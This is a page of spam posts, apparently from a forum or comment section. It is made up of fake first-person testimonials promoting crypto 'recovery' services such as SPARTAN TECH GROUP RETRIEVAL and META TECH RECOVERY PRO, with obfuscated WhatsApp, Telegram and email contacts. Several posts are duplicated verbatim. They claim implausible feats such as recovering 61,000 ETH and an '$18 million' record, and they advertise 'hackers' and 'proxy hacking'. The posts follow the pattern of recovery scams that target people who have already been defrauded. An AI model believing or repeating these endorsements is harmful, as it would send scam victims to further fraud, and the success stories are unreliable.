Trading in Bitcoin can be an exhilarating yet perilous venture, and my recent serves as a stark reminder of the risks involved. I had invested a substantial amount of $325,000, driven by the potential for high returns. However, the market's volatility took a toll on my investments, leading to an unexpected and devastating loss. The emotional impact of losing such a significant sum was overwhelming; I felt lost and unsure of how to proceed.I reached out to a close friend who had initially introduced me to the world of trading. I shared my unfortunate experience with her, expressing my frustration and confusion about recovering my lost funds. She listened empathetically and then recommended that I contact SPARTAN TECH GROUP RETRIEVAL, on WhatsApp: + 1 (971) 4 8 7 - 3 5 3 8, a company specializing in helping individuals recover lost investments. Taking her advice, I contacted SPARTAN TECH GROUP RETRIEVAL without delay. From the moment I reached out, their team was reassuring. They understood the urgency of my situation and immediately began the recovery process. SPARTAN TECH GROUP RETRIEVAL's expertise in navigating the complexities of cryptocurrency trading and recovery gave me hope. They assured me that they had successfully helped many clients in similar situations, and I felt a renewed sense of optimism. To my relief, the recovery process facilitated by SPARTAN TECH GROUP RETRIEVAL was swift. Within a short period, they managed to help me recover the full amount of my lost investment of $325,000. The joy and relief I felt were indescribable. Not only did SPARTAN TECH GROUP RETRIEVAL assist me in reclaiming my funds, but they also provided invaluable tips on how to trade more safely in the future. Their team educated me on the importance of risk management, diversifying investments, and implementing security measures to protect my trading accounts from potential hackers. This has taught me a valuable lesson about the importance of being cautious while trading in cryptocurrencies. The market can be unpredictable, and it's crucial to have a solid strategy in place. I am incredibly grateful to SPARTAN TECH GROUP RETRIEVAL for their support and expertise during a challenging time. For anyone who has faced similar challenges in bitcoin trading, I highly recommend reaching out to SPARTAN TECH GROUP RETRIEVAL. They can help you navigate the recovery process and provide guidance on how to safeguard your investments in the future. With their assistance, you can regain control and confidence in your bitcoin trading journey.
DM THEM IN THE INFO BELOW
Website: h t t p s : / / spartan tech group retrieval . o r g
Email: spartan tech (@) cyber services. c o m OR support(@) spartan tech group retrieval. o r g
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 22 -
LEGIT BTC RECOVERY EXPERT-CONTACT SALVAGE ASSET RECOVERY
CONTACT INFO--WhatsApp+ 1 8 4 7 6 5 4 7 0 9 6
SALVAGE ASSET RECOVERY has emerged as a leading force in the highly specialized field of cryptocurrency recovery, earning widespread recognition for its unwavering dedication to helping individuals and organizations reclaim lost or stolen digital assets. The company has built a reputation for its professionalism, reliability, and advanced technical approach, making it the go-to solution for those facing the devastating consequences of cryptocurrency theft or loss. A standout case that highlights the exceptional capabilities of SALVAGE ASSET RECOVERY occurred when the company was called upon to assist in the recovery of a staggering 61,000 Ethereum (ETH) tokens. This catastrophic loss was the result of a sophisticated and malicious attack, which left the victim grappling with a significant financial setback. However, SALVAGE ASSET RECOVERY sprang into action, deploying its team of seasoned specialists and utilizing cutting-edge tools and techniques to tackle this complex challenge head-on. The process of recovering such a large amount of digital currency was no small feat. The team meticulously analyzed the blockchain, leveraging advanced forensic tools and proprietary algorithms to trace the movement of the missing funds across the decentralized network. They carefully examined each transaction, piecing together the puzzle of how the funds were stolen and where they had been moved. Their relentless pursuit of answers and dedication to transparency allowed them to uncover the perpetrators behind the theft, ultimately leading to the successful recovery of the entire 61,000 ETH. This remarkable achievement not only underscores the technical expertise and ingenuity of SALVAGE ASSET RECOVERY ’ team but also serves as a testament to their commitment to client satisfaction. The process was not just about retrieving the funds—it was about doing so with an unparalleled level of transparency and diligence. Throughout the recovery journey, SALVAGE ASSET RECOVERY maintained clear communication, keeping the client informed at every step and ensuring that the entire process was handled smoothly and professionally. The success of this recovery has further solidified SALVAGE ASSET RECOVERY ’s position as a trusted leader in the cryptocurrency recovery space. For those who have fallen victim to the theft or loss of digital assets, the company provides a reliable, professional approach that instills confidence and peace of mind. With a proven track record of successful resolutions, SALVAGE ASSET RECOVERY continues to be the ultimate solution for anyone seeking to regain control of their digital wealth. Their dedication to restoring lost assets and their commitment to transparency make them a standout choice for cryptocurrency recovery, offering a level of service that exceeds expectations.1 -
HIRE META TECH RECOVERY PRO TO SALVAGE LOST BITCOIN INVESTMENT.META TECH RECOVERY PRO
As a retired doc, I never thought I'd get scammed, especially not out of a whopping $98,000 in Bitcoin, thanks to a terrible forex deal. It was a crazy, hard-to-believe ordeal that left me financially drowned and lost. Realizing I'd seemingly lost all my savings was, to put it mildly, a lot to handle. But, amidst all this financial chaos, hope was restored when I found reviews about META TECH RECOVERY PRO. This sad ordeal started with what looked like a mouth-watering investment. Unfortunately, it was an existing organized fraud scheme, I only realized that after getting in touch with META TECH RECOVERY PRO. The truth hit me hard, and I was left dealing with the fallout, clueless about what to do. The digital world's complexity and the tricky process of getting back lost money made me feel helpless. Luckily, while looking for answers, I saw reviews raving about the skills of META TECH RECOVERY PRO's hackers. Out for a solution, I decided to contact them. The reviews talked about how they helped people like me recover lost Bitcoin investments. With a mix of doubt and hope, I figured I'd give it a try, thinking there might be a chance to get back what I'd lost. In no time, they showed off their digital skills by successfully getting back all my lost funds. I can't even begin to describe how grateful and relieved I felt. Having META TECH RECOVERY PRO on my side was amazing and super helpful. If you, like me, have been ripped off by fake forex brokers and scammers, it's good to know that META TECH RECOVERY PRO is there to help. Their expertise, reliability, and dedication to helping those who've been scammed online are truly impressive. I think having them in your corner gives you a sense of security and a way to get back what's rightfully yours. I wholeheartedly recommend META TECH RECOVERY PRO to anyone who needs help getting back what was stolen from them. You can reach them using the details below:
M e t a t e c h @ W r i t e m e. C o m
W / S +1 4 6 9 6 9 2 8 0 4 9.
THANK YOU. 1
1 -
ADVANCED RECOVERY OF LOST USDT & ETH RELIABLE SOLUTION CONTACT SPARTAN TECH GROUP RETRIEVAL
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2
Website: h t t p s : / / spartan tech group retrieval . o r g
I received official emails, warning me that my tokens in my Coinbase wallet would be lost unless I migrated them to a new address. These messages' urgency and seemingly legitimate nature triggered a wave of panic, compelling me to act quickly without fully thinking it through. In a moment of fear, I transferred $40,000 worth of tokens to what I believed was a legitimate new address.
It wasn’t until after the transaction was completed that I realized the extent of my mistake. Those emails were nothing more than a cleverly orchestrated scam exploiting my trust. As the reality of my situation sank in, I felt a deep sense of despair. I had just sent a significant amount of my hard-earned money directly into the hands of criminals.
The feeling of helplessness was overwhelming, and I couldn’t shake the thought that I had been so easily deceived. Determined not to give up, I quickly reached out to SPARTAN TECH GROUP RETRIEVAL, a service that specializes in tracking stolen cryptocurrencies.
Their team was incredibly responsive and began investigating my case right away.
SPARTAN TECH GROUP RETRIEVAL worked diligently to trace the stolen coins, and within a short period, they managed to identify the funds in a Binance account.
They provided me with solid evidence of the fraud and took immediate action to freeze $33,000 of my funds before they could be laundered. The expertise and swift response from SPARTAN TECH GROUP RETRIEVAL were invaluable during this crisis, and I felt a glimmer of hope knowing that I had a team working to recover my losses. This has shown me a crucial lesson about the importance of skepticism and thoroughness in the cryptocurrency world.
Scammers are becoming increasingly sophisticated, and their tactics can easily mislead even the most cautious investors. I urge everyone to exercise caution and never trust migration requests without verifying their authenticity. Always double-check the source of any communication regarding your assets, and consider contacting official channels for confirmation. While I was fortunate to recover a portion of my funds with the help of SPARTAN TECH GROUP RETRIEVAL, many others may not be as lucky.
The cryptocurrency landscape is filled with risks, and it is our responsibility to safeguard ourselves by remaining informed. Remember, if something feels too urgent or too good to be true, it likely is.
Always take the time to verify before taking action.
SPARTAN TECH GROUP RETRIEVAL has shown me the importance of acting quickly and seeking help when faced with potential Online fraud.2 -
RECLAIM LOST BITCOIN, USDC, USDT, SOL and ETHEREUM INVESTMENT FROM SCAM: PROTECT YOUR CRYPTO INVESTMENT FROM SCAMMERS META TECH RECOVERY PRO
Waking up every day knowing that META TECH RECOVERY PRO is on my side gives me great comfort. Let me share my story. I will try to make it brief, even though the experience was not a fair one before meeting META TECH RECOVERY PRO. Life has thrown so many challenges at me, but I have always managed to scale through all by myself. I have always believed that to get a job done perfectly, you need to do it yourself, or so I thought, until I encountered an organized crypto-fraudulent group. I was lured into investing my hard-earned money in what at some point looked like a life-changing opportunity, but it was a fairytale. I thought I was earning, but it was the other way around; I was stacking my funds with these scammers, and they used it to scam others. I realized all these after engaging a cybersecurity expert to help me confirm the authentication of this group. I wasn't shocked when META TECH RECOVERY PRO got back to me with their forensics results about this Telegram crypto investment group because I saw the sign after a while; they only allow me to deposit and never allow none of my withdrawals, yet they claim I was earning profits. Truly, META TECH RECOVERY PRO saved me from a whole lot of financial trouble by successfully retrieving my lost investment because I had sent out not least a million Canadian Dollars to this investment group. I am writing this positive review about META TECH RECOVER PRO because many individuals in my situation have been, are currently, and are about to fall prey to this crypto mining and trading fraud ravaging the internet. I highly suggest you contact META TECH RECOVERY PRO for more information about their legitimacy or to recover your lost crypto assets. For help via.
M e t a t e c h @ W r i t e m e. C o m
W / S +1 4 6 9 6 9 2 8 0 4 9
THANK YOU.2 -
RECLAIM LOST BITCOIN, USDC, USDT, SOL and ETHEREUM INVESTMENT FROM SCAM: PROTECT YOUR CRYPTO INVESTMENT FROM SCAMMERS META TECH RECOVERY PRO
Waking up every day knowing that META TECH RECOVERY PRO is on my side gives me great comfort. Let me share my story. I will try to make it brief, even though the experience was not a fair one before meeting META TECH RECOVERY PRO. Life has thrown so many challenges at me, but I have always managed to scale through all by myself. I have always believed that to get a job done perfectly, you need to do it yourself, or so I thought, until I encountered an organized crypto-fraudulent group. I was lured into investing my hard-earned money in what at some point looked like a life-changing opportunity, but it was a fairytale. I thought I was earning, but it was the other way around; I was stacking my funds with these scammers, and they used it to scam others. I realized all these after engaging a cybersecurity expert to help me confirm the authentication of this group. I wasn't shocked when META TECH RECOVERY PRO got back to me with their forensics results about this Telegram crypto investment group because I saw the sign after a while; they only allow me to deposit and never allow none of my withdrawals, yet they claim I was earning profits. Truly, META TECH RECOVERY PRO saved me from a whole lot of financial trouble by successfully retrieving my lost investment because I had sent out not least a million Canadian Dollars to this investment group. I am writing this positive review about META TECH RECOVER PRO because many individuals in my situation have been, are currently, and are about to fall prey to this crypto mining and trading fraud ravaging the internet. I highly suggest you contact META TECH RECOVERY PRO for more information about their legitimacy or to recover your lost crypto assets. For help via.
M e t a t e c h @ W r i t e m e. C o m
W / S +1 4 6 9 6 9 2 8 0 4 9
THANK YOU.
-
RECLAIM LOST BITCOIN, USDC, USDT, SOL and ETHEREUM INVESTMENT FROM SCAM: PROTECT YOUR CRYPTO INVESTMENT FROM SCAMMERS META TECH RECOVERY PRO
Waking up every day knowing that META TECH RECOVERY PRO is on my side gives me great comfort. Let me share my story. I will try to make it brief, even though the experience was not a fair one before meeting META TECH RECOVERY PRO. Life has thrown so many challenges at me, but I have always managed to scale through all by myself. I have always believed that to get a job done perfectly, you need to do it yourself, or so I thought, until I encountered an organized crypto-fraudulent group. I was lured into investing my hard-earned money in what at some point looked like a life-changing opportunity, but it was a fairytale. I thought I was earning, but it was the other way around; I was stacking my funds with these scammers, and they used it to scam others. I realized all these after engaging a cybersecurity expert to help me confirm the authentication of this group. I wasn't shocked when META TECH RECOVERY PRO got back to me with their forensics results about this Telegram crypto investment group because I saw the sign after a while; they only allow me to deposit and never allow none of my withdrawals, yet they claim I was earning profits. Truly, META TECH RECOVERY PRO saved me from a whole lot of financial trouble by successfully retrieving my lost investment because I had sent out not least a million Canadian Dollars to this investment group. I am writing this positive review about META TECH RECOVER PRO because many individuals in my situation have been, are currently, and are about to fall prey to this crypto mining and trading fraud ravaging the internet. I highly suggest you contact META TECH RECOVERY PRO for more information about their legitimacy or to recover your lost crypto assets. For help via.
M e t a t e c h @ W r i t e m e. C o m
W / S +1 4 6 9 6 9 2 8 0 4 9
THANK YOU.11 -
HOW TO RECOVER STOLEN CRYPTO USING SPARTAN TECH GROUP RETRIEVAL
Many consumers who fall victim to scam brokers are often left feeling helpless and unsure of where to turn for assistance. They may believe that the money they've lost is gone forever, or they are misled into paying large upfront fees to recovery specialists who promise a quick solution. Unfortunately, these recovery specialists may not always be as legitimate as they appear, and the victim may end up losing even more money in the process. However, it is possible to recover the funds lost to scam brokers without falling into the trap of fraudulent recovery services. The truth is, there are select few experts in the field of financial recovery who can help you reclaim your lost funds in a legitimate, ethical, and secure manner. One such trusted service is SPARTAN TECH GROUP RETRIEVAL, a team of professionals that can guide you through the process of recovering your funds without the need to pay anything upfront. SPARTAN TECH GROUP RETRIEVAL stands out because they operate transparently and ethically. Unlike many recovery services that ask for substantial upfront fees, they offer a no-payment-until-you-see-results model. This means you can work with them with peace of mind, knowing that they are only paid once they successfully recover your money. This approach ensures that there is no financial risk involved on your part unless the recovery process is successful, which speaks to their confidence and commitment to achieving results for their clients. The process of recovering lost funds from scam brokers can seem daunting, but with SPARTAN TECH GROUP RETRIEVAL, you don't need to navigate it alone. The experts at SPARTAN TECH GROUP RETRIEVAL have years of experience in dealing with fraudulent financial schemes and are equipped with the knowledge and tools to track down and recover your lost funds. Their approach is methodical and thorough, utilizing the latest technology and legal avenues to track down your money and hold the scammers accountable. The first step in recovering your money is simple: reach out to SPARTAN TECH GROUP RETRIEVAL by writing them an Email:spartantech (@) c y b e r s e r v i c e s . c o m . This initial contact is completely free and provides you with the opportunity to discuss your situation with a professional who can assess your case. From there, they will provide you with a detailed plan of action, explaining exactly what steps will be taken to recover your funds. Whether you're dealing with a forex scam, cryptocurrency fraud, or any other form of online financial scam, SPARTAN TECH GROUP RETRIEVAL has the expertise to assist you. One of the main reasons people hesitate to seek recovery assistance is the fear of paying upfront fees. With SPARTAN TECH GROUP RETRIEVAL, that fear is eliminated. They are committed to helping you without the pressure of paying for services before results are achieved. Their honest and effective approach has earned them a strong reputation among consumers who have successfully recovered their money. If you've lost money to a scam broker and feel unsure about what to do next, you don't have to go through this challenging process alone. Contact SPARTAN TECH GROUP RETRIEVAL today via there contacts for legitimate assistance in reclaiming your lost funds. You deserve the peace of mind that comes with knowing your case is in the hands of professionals who have a proven track record of success.
COMPANY INFO:
WhatsApp:+1 (971) 4 8 7 -3 5 3 8
Telegram:+1 (581) 2 8 6 - 8 0 9 2 3
3 -
GET HELP FROM THE BEST CRYPTOCURRENCY RECOVERY EXPERT SPARTAN TECH GROUP RETRIEVAL
WhatsApp:+1 (971) 4 8 7 - 3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s .c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2
On a chilly winter night, I discovered the heartbreaking fact that my $52,000 USD bitcoin investment had disappeared. As I struggled to comprehend that my hard-earned money was gone, panic and frustration took over. I had placed my faith in the erratic realm of cryptocurrencies, only to have it collapse. I looked to the internet for a remedy since I was desperate for assistance. At that point, I discovered SPARTAN TECH GROUP RETRIEVAL, a business that specializes in recovering cryptocurrency funds that have been lost. At first, I wasn't sure if they could actually assist me, but their website's evaluations and testimonies gave me hope. I communicated with SPARTAN TECH GROUP RETRIEVAL, outlining my predicament and the sum of money I had lost. They told me that they could assist and, to my relief, reacted quickly. I was first dubious, but at this point, I had nothing to lose. To find the missing bitcoins and apprehend the thieves, the SPARTAN TECH GROUP RETRIEVAL team put in countless hours over the course of the following few weeks. They tracked the digital trail the criminals left behind using state-of-the-art technology and their knowledge of cryptocurrencies. As the days went by, I sensed a spark of optimism starting to grow within of me. I received frequent reports and progress updates from the SPARTAN TECH GROUP RETRIEVAL team, which kept me informed at every stage. Their commitment and professionalism were very impressive. After what seemed like a lifetime, SPARTAN TECH GROUP RETRIEVAL finally gave me the news I had been waiting for: my lost bitcoins had been successfully recovered. It was unbelievable to me. My eyes filled with tears of relief and thankfulness as I expressed my sincere gratitude to the staff for their diligence and hard work. I was beyond grateful for SPARTAN TECH GROUP RETRIEVAL support in recouping my lost investment. Not only had they restored my faith in the world of cryptocurrency, but they had also restored my trust in humanity. Their kindness and determination had saved me from financial ruin and restored my peace of mind. I couldn't stop thanking the team at SPARTAN TECH GROUP RETRIEVAL for their invaluable assistance. They had gone above and beyond to help me, and I would forever be grateful for their expertise and professionalism. As I reflected on the ordeal, I realized that sometimes we need to fall in order to rise stronger than before. The experience had taught me valuable lessons about trust, perseverance, and the power of never giving up. I vowed to be more cautious in my future investments and to always seek professional help when needed. I also made a promise to pay it forward and help others in need, just as SPARTAN TECH GROUP RETRIEVAL had helped me. In the end, I emerged from the ordeal not only with my lost bitcoins recovered, but with a renewed sense of gratitude and a deeper appreciation for the humanity and kindness that still exists in this world. SPARTAN TECH GROUP RETRIEVAL had truly been my saving grace, and I would be forever grateful for their support in my time of need. 2
2 -
Waking up every day knowing that META TECH RECOVERY PRO is on my side gives me great comfort. Let me share my story. I will try to make it brief, even though the experience was not a fair one before meeting META TECH RECOVERY PRO. Life has thrown so many challenges at me, but I have always managed to scale through all by myself. I have always believed that to get a job done perfectly, you need to do it yourself, or so I thought, until I encountered an organized crypto-fraudulent group. I was lured into investing my hard-earned money in what at some point looked like a life-changing opportunity, but it was a fairytale. I thought I was earning, but it was the other way around; I was stacking my funds with these scammers, and they used it to scam others. I realized all these after engaging a cybersecurity expert to help me confirm the authentication of this group. I wasn't shocked when META TECH RECOVERY PRO got back to me with their forensics results about this Telegram crypto investment group because I saw the sign after a while; they only allow me to deposit and never allow none of my withdrawals, yet they claim I was earning profits. Truly, META TECH RECOVERY PRO saved me from a whole lot of financial trouble by successfully retrieving my lost investment because I had sent out not least a million Canadian Dollars to this investment group. I am writing this positive review about META TECH RECOVER PRO because many individuals in my situation have been, are currently, and are about to fall prey to this crypto mining and trading fraud ravaging the internet. I highly suggest you contact META TECH RECOVERY PRO for more information about their legitimacy or to recover your lost crypto assets. For help via.
M e t a t e c h @ W r i t e m e. C o m
W / S +1 4 6 9 6 9 2 8 0 4 9
THANK YOU. 6
6 -
CERTIFIED BITCOIN, USDT AND ETHEREUM RECOVERY SPECIALIST → CONSULT SPARTAN TECH GROUP RETRIEVAL
COMPANY CONTACT INFO:
WhatsApp:+1 (971) 4 8 7 - 3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2
After falling victim to a fraudulent Bitcoin mining scam, I found myself in a desperate situation. I had invested $40,000 into a cloud mining website called MiningBlock, which turned out to be a complete scam. After months of trying to contact the company and being unable to access my funds, I stumbled upon SPARTAN TECH GROUP RETRIEVAL, a service that promised to help individuals recover lost funds from crypto scams. Here's my review of my experience with them. When I first reached out to SPARTAN TECH GROUP RETRIEVAL, I was skeptical. Like many others, I had been tricked into believing that my non-spendable Bitcoin was real and that it would eventually be accessible. However, after sharing my story with the recovery team, they assured me that they had helped people in situations similar to mine before. They asked for some basic details about the scam and my investment, and their team began investigating right away. The recovery process was methodical and professional. Unlike many other services that claim to help recover funds but offer little in return, SPARTAN TECH GROUP RETRIEVAL kept me informed every step of the way. They provided me with regular updates on their progress and were transparent about the challenges involved. In the beginning, I was unsure if it would work, but they assured me they had the right tools and experience to deal with these types of scams. It took several weeks, but eventually, SPARTAN TECH GROUP RETRIEVAL succeeded in recovering not only my original $40,000 investment but also the so-called profits that had been locked in the non-spendable wallet. This was a huge relief, as I thought I had lost everything for good. The entire process was handled discreetly, without any involvement from the scam company, which was crucial for avoiding further complications. What sets SPARTAN TECH GROUP RETRIEVAL apart from other services is their professionalism and commitment to customer satisfaction. They didn’t make any unrealistic promises or charge hidden fees. The recovery service was straightforward, and their fees were fair, especially considering the amount of money I was able to get back. I highly recommend SPARTAN TECH GROUP RETRIEVAL to anyone who has been scammed in the crypto world. While it's unfortunate that scams like MiningBlock exist, it’s reassuring to know that companies like SPARTAN TECH GROUP RETRIEVAL can help victims reclaim their lost funds. If you find yourself in a similar situation, don’t hesitate to contact them they may be your best chance at getting your investment back. 3
3 -
RECOVER YOUR LOST CRYPTOCURRENCY: BEST EXPERTS TO HELP YOU RECLAIM YOUR FUNDS WITH SPARTAN TECH GROUP RETRIEVAL
A few months ago, I ran into a major issue that nearly cost me everything. I had been using my computer to trade cryptocurrency for some time, relying on my digital wallet for every transaction. One day, after an unexpected system crash, I realized that something was terribly wrong. My computer, which had always been reliable, was infected with a virus that completely compromised my trading wallet. When I tried to access my account, I was logged out and couldn’t get back in. Panic set in as I realized I had no idea how to regain access, and I feared I might have lost everything I had worked so hard for. In my frantic search for a solution, I reached out to a close friend who was knowledgeable about technology and had experience with crypto trading. After explaining my situation, she immediately suggested I reach out to a team called SPARTAN TECH GROUP RETRIEVAL Then contact them on WhatsApp:+1 (971) 4 8 7 -3 5 3 8 OR Telegram:+1 (581) 2 8 6 - 8 0 9 2. She mentioned that she had read several accounts on Quora from people who had faced similar issues and had successfully recovered their funds with the help of SPARTAN TECH GROUP RETRIEVAL. I was skeptical at first, unsure whether this was just another online service that made grand promises but couldn’t deliver. But after learning more about SPARTAN TECH GROUP RETRIEVAL’s reputation and reading more testimonials from individuals who had been in my position, I decided to give them a try. I contacted them, explained my situation, and was quickly put in touch with one of their specialists. The team at SPARTAN TECH GROUP RETRIEVAL immediately set to work, analyzing the situation with a calm and professional approach. They explained that the virus had likely been a targeted attack, with the purpose of stealing access to my crypto wallet. However, they reassured me that they had the tools and expertise to track the source of the attack and restore my access. Their team used advanced forensic methods, combining blockchain analysis, data recovery techniques, and a deep understanding of cryptocurrency security protocols to retrieve my account. Within a short period, SPARTAN TECH GROUP RETRIEVAL successfully regained access to my wallet and helped secure it from future threats. Not only did they recover my account, but they also implemented enhanced security measures to prevent further breaches. I was absolutely amazed by their professionalism, technical expertise, and how quickly they acted. What impressed me most was their commitment to ensuring that I understood the process every step of the way. Thanks to SPARTAN TECH GROUP RETRIEVAL, I was able to recover not just my funds but my peace of mind. I am now more confident in my trading, knowing that if anything goes wrong, I have a trustworthy team to rely on.
CONTACT INFO ABOUT THE COMPANY:
Email: spartantech (@) c y b e r s e r v i c e s . c o m 1
1 -
HOW YOU CAN RECOVER YOUR CRYPTO FROM SCAMMERS // CONSULT SPARTAN TECH GROUP RETRIEVAL
SPARTAN TECH GROUP RETRIEVAL Sets World Record by Retrieving $18 Million Worth of Bitcoin
In an astonishing achievement that has captured the attention of the global financial and tech communities, SPARTAN TECH GROUP RETRIEVAL has set a new world record by recovering $18 million worth of Bitcoin. This unprecedented feat was recently reported by Stella, a council member from the United States territory, who confirmed the successful recovery and praised the team's determination and expertise in reclaiming these lost funds. The world of cryptocurrency has seen its fair share of scams, with unsuspecting individuals falling victim to fraudulent schemes that result in the loss of vast sums of money. In many cases, once funds are lost in the digital ether, they are nearly impossible to recover. However, SPARTAN TECH GROUP RETRIEVAL has defied these odds by using cutting-edge technology and a team of skilled experts to track down and retrieve assets from complex, decentralized systems. The recovery of $18 million in Bitcoin is not only a significant achievement for SPARTAN TECH GROUP RETRIEVAL, but it also provides hope for thousands of victims worldwide who have lost their investments to cryptocurrency scams. Many of these individuals were tricked by fake exchanges, phishing attacks, and Ponzi schemes, only to watch their assets disappear into the digital void. For them, the announcement of SPARTAN TECH GROUP RETRIEVAL success is a beacon of hope, offering a real chance to reclaim what they’ve lost. As SPARTAN TECH GROUP RETRIEVAL gains fame for this incredible accomplishment, it has become a symbol of trust and reliability in an otherwise uncertain space. The company's expertise in blockchain technology and cybersecurity has allowed it to navigate the complexities of recovering stolen or lost funds, providing a lifeline to those who thought all was lost. With a proven track record, SPARTAN TECH GROUP RETRIEVAL is quickly becoming a go-to service for anyone looking to recover funds from crypto-related fraud or misfortune. Given the rising prominence of cryptocurrency and its increasing integration into mainstream finance, the need for services like SPARTAN TECH GROUP RETRIEVAL has never been greater. Many individuals who have been scammed or had their assets stolen now have a credible option to turn to for assistance. This is why it’s crucial for the word to spread. If you or someone you know has fallen victim to a cryptocurrency scam, SPARTAN TECH GROUP RETRIEVAL may be the solution you’ve been waiting for. Please share this information with others to help those affected by crypto fraud get back their funds. The more people who learn about this service, the more victims can potentially have their stolen funds recovered. SPARTAN TECH GROUP RETRIEVAL has proven that no matter how complex or difficult the recovery process may be, with the right expertise and technology, it is possible to recover what was once thought to be lost forever.
MORE INFO ABOUT THE COMPANY
WhatsApp:+1 (971) 4 8 7 - 3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2 7
7 -
As a startup owner based in Halifax, Nova Scotia, I was excited to hire a freelance graphic designer for a complete branding package to launch my business. After some research, I found a highly recommended freelancer who seemed perfect for the job. The freelancer was professional, provided impressive samples of their work, and had great reviews from previous clients. We agreed on a high-paying contract, and to show my commitment, I paid a 50% upfront deposit of CAD 10,000.The freelancer was communicative and met deadlines as we moved through the project. I felt confident in the direction we were heading, and everything seemed to be on track. But when I finally received the completed designs, things took an unexpected turn. Despite my requests for some minor revisions, the freelancer stopped responding to emails and calls. As days passed, I became increasingly worried as they completely vanished. The contact email was suddenly invalid, and the phone number didn’t go through. Even the freelancer's website, which had seemed legitimate, was now offline.I realized that I had been scammed. Not only had I lost the remaining CAD 10,000 payment, but the branding designs I had received were unusable making the time, money, and energy I had put into this project a total waste. As a new business owner, this loss was incredibly hard to handle. It affected my ability to move forward with my plans and left me feeling helpless.Desperate for a solution, I reached out to SPARTAN TECH GROUP RETRIEVAL , a company I had heard about through some online reviews. I explained the entire situation, providing all the details: the freelancer’s communications, the fake website, and the transaction records. The team at SPARTAN TECH GROUP RETRIEVAL was incredibly professional and understanding, assuring me that they would use all their resources to track down the freelancer and recover my funds.To my amazement, within a few weeks, SPARTAN TECH GROUP RETRIEVAL had managed to trace the stolen money. They used advanced digital forensics to track the funds to an offshore account and collaborated with legal authorities to freeze it. After a thorough investigation, they successfully recovered the full CAD 10,000 and returned it to me.Not only did I get my money back, but SPARTAN TECH GROUP RETRIEVAL also took the time to educate me on how to verify the legitimacy of freelancers before hiring them. They recommended secure payment methods and advised me to conduct thorough background checks to avoid future scams.This was a wake-up call for me. As a business owner, I learned the importance of safeguarding myself against dishonest individuals. Thanks to SPARTAN TECH GROUP RETRIEVAL, I didn’t just recover my funds I gained the knowledge and confidence to continue growing my business while protecting myself from potential fraud.
Reach out to them on the contact info below:
Email: spartan tech (@) cyber services . c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2 1
1 -
GET YOUR CRYPTO BACK ON TRACK WITH SPARTAN TECH GROUP RETRIEVAL EXPERT GUIDANCE
As an airport worker at Philadelphia International Airport, I never imagined that a simple online investment could lead to the nightmare of losing $78,000 worth of Bitcoin and cryptocurrency. I had been involved in an investment platform that promised great returns, but instead, I was scammed. The scammers took full control of my accounts and wiped out all my funds. It felt like a huge blow, and I honestly didn’t know where to turn. At first, I tried contacting various authorities and scam prevention groups, but nothing seemed to work. The scammers had covered their tracks so well that it felt impossible to recover my lost funds. That’s when I heard about SPARTAN TECH GROUP RETRIEVAL then reach out to them on WhatsApp:+1 (971) 4 8 7 -3 5 3 8
OR Telegram:+1 (581) 2 8 6 - 8 0 9 2. Initially, I was skeptical. Given the number of fraudulent services claiming to help recover stolen funds, I had serious doubts about whether they could actually help. But after reading several positive reviews and testimonials from others who had been in similar situations, I decided to give them a try. From my first interaction with SPARTAN TECH GROUP RETRIEVAL, I was impressed by their professionalism and expertise. They took the time to listen to my situation and explained their process in detail. Their team specializes in using advanced recovery techniques, including proxy hacking, to retrieve stolen cryptocurrency. This gave me a sense of hope, though I was still cautious. They assured me that they would do everything they could to recover my funds, and they made it clear that their approach was safe and secure. SPARTAN TECH GROUP RETRIEVAL worked diligently on my case over several days. They kept me updated on their progress and involved me at each stage of the process. To my surprise, they were able to track down my stolen cryptocurrency and recover the full $78,000. I couldn’t believe it when I saw the funds back in my account. I felt an immense sense of relief and gratitude. Thanks to SPARTAN TECH GROUP RETRIEVAL, I got my money back when I thought all was lost. Their expertise made all the difference. If you’ve been scammed or lost funds in a similar situation, I highly recommend you also reaching out to SPARTAN TECH GROUP RETRIEVAL on this Email: spartantech (@) c y b e r s e r v i c e s . com . They are a trustworthy and reliable team that can help you recover your stolen cryptocurrency. 7
7 -
HIRE A RELIABLE AND PROFESSIONAL HACKER FOR RECOVERY CONTACT SPARTAN TECH GROUP RETRIEVAL
I was desperate to make my money work for me. When I came across an advertisement on TikTok promoting a crypto investment opportunity, it seemed like exactly what I had been searching for. The ad promised high returns, and the way it was presented made it hard to resist. I was directed to a sleek website for a platform called Crypto Zone that laid out all the details. The platform seemed professional, and they had a Telegram channel full of testimonials from investors who claimed they had earned significant profits. It felt reassuring, like I had found the perfect way to grow my wealth.I didn’t take long to make my decision. I invested a substantial amount 71,000 euros. I thought I was making a smart choice, but in hindsight, I see how quickly I was swept up in the excitement and promises of quick returns. The platform seemed to be everything I wanted. But soon after, things started to unravel. Crypto Zone, once so reliable, became harder to access. The smooth interface I had initially found so appealing now had error messages, and the communication from the supposed support team grew less frequent and less professional. At first, I dismissed it, thinking it was just a temporary glitch, but the more I tried to contact them, the more I realized something was off. Red flags began to appear, but by then, I had already invested too much. My hopes of seeing large returns started to feel more like a distant dream.I spent countless hours trying to get my money back. The more I searched for answers, the more confused I became. The more I dug, the more I realized that I had likely fallen victim to a scam. I was devastated. It wasn’t just the financial loss that hit hard; it was the feeling of betrayal. I had trusted this platform with my savings, and now I was left with nothing. I felt completely powerless, and it seemed like there was no way out. I had lost everything, and I couldn’t see a path to recovery.Then, just when I thought things couldn’t get worse, I came across SPARTAN TECH GROUP RETRIEVAL. At first, I was skeptical. How could anyone possibly help me recover such a large amount of money? But after reading several success stories on their website, I decided to give them a chance. I reached out, and within moments, I felt a glimmer of hope. They took immediate action, and within weeks, I had my 71,000 euros back. I was in disbelief. It felt too good to be true, but it wasn’t. It was real, and I couldn’t have been more grateful.
THEIR CONTACT INFO:
Email: spartan tech (@) cyber services . c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
